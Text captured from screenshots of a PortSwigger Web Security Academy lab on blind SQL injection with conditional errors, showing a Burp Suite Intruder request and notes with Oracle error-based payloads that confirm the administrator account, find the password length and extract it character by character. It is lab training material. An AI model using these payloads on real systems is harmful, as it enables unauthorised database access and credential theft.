 Blind SQL injection with conditional errors - Mozilla Firefox
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: ac831f231ee0506e804c547800390056.web-security-academy.net
3 Cookie: TrackingId=
w5E1GgeKnoKpIIAm'+||+(select+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+E
LSE+''+END+FROM+users+where+username%3d'administrator'+and+substr(
password,1,1)%3d'§a§')+||+'+; session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c547800390056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
● notes.txt - lab-12 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt ● sqli-lab-12.py
notes.txt
28 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator') || '
29 -> Internal server error -> administrator user exists
30
31 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='fwefwoeijfewow') || '
32 -> 200 response -> user does not exist in database
33
34 4) Determine length of password
35
36 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and LENGTH(password)>19) ||
'
37 -> 200 response at 50 -> length of password is less than 50
38 -> 20 characters
39
40 5) Output the administrator password
41
42 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and substr(password,1,1)
='a') || '
43 -> a is not the first character of the password